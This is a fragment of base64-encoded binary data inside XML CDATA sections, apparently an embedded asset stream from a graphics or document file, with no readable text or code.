fy1YM4vc04auyS1jARN+Zy2ZXr2XTCjdRvteX0LbRs+APRFDFkjoZ2wR9XwztityDFMEuX78b4OF
D/Rn/G+voGJfbCFlzzfgvgnYVp32nQh9ZGxtGXBvNViQS/yurcR7+mAfOOxdhLnjc3MJldGzX5jV
pyf0urcM768Byy7AZT45SxBn2ADWMViiH3Iw4hVoLm4B/ILnBqyjAqcE3m0fowgPvKc/HOEbwLpg
u+OcOAfWPWHNjzlih+s+jDF94uJovLfVKWUurNEC96HOgd2yTIG2ujQB7MKBJ4GtKXkcYWnXbCVh
SMlmwB1Cx/S5uDafdp+A1+MlJ+QxDjtlP06M6iGWoMf7JTxwvxf/HeCt0Ev1ubEM842gvFXYLsUN
9oGj8feFvVaozgK/AfseFB/i4PwNooC8NTC2sGYNa/XYrgL6mLB+Cf1C2OMLfX6PrIW4LwRrpij3
4rV86GHB/4dwBnvx0hScR8GWCdaaIUZD76/HFgXQT4d1Ls+0RdgSDfJ12KPNovB7G4DHDfUT4+eD
9TyT816bTG9WBttI4fngqcxpp3HwnhGO2QNWs0KoaefDpuNrhetB3ABiF/IL9LYplE/J1Cpl6Kvg
a3JB7w0s50NQ/EQ824ytt4PvrUbPrQDOBvvDwBKHzmzdT2a3qkEvlPG8PJ/1yFCCfVbQ6yETy3cI
g15swH1pNDdgvx7wbYxzA68vh7VibAmf+HYH5AaIbTjvAftF0L+xWuhzHe+XhfUFWOeFngbsx6Gj
izbTOT1agqTaHcJzQVMos2N4ryT0FGHtGua70OfWcpFD0hxsB2MXORN6RWgOLMHrQI7h+NwIXvu/
GD4d20ej/Cb2u7IC137MPxLm4tctPMaxx73wA+9RP+Y6FvaiQB9NYHx8aE+92enh0FviG5+Wh54x
ecppLHnEdiRYl4M1CuuaOo8JK9hIx5Rvg7kAlmeI18vxUY4FXAx7c7HtHayXOYQogA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
